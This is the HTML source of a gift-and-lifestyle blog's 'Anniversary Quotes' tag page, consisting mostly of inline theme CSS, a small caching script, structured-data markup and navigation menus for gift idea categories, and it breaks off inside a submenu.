.groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/tag\/anniversary-quotes\/",
                "name": "Anniversary Quotes"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive tag tag-anniversary-quotes tag-10017 penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#d6a2beb3a5bebfb8afbfb2b3b7a596b1bbb7bfbaf8b5b9bb"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
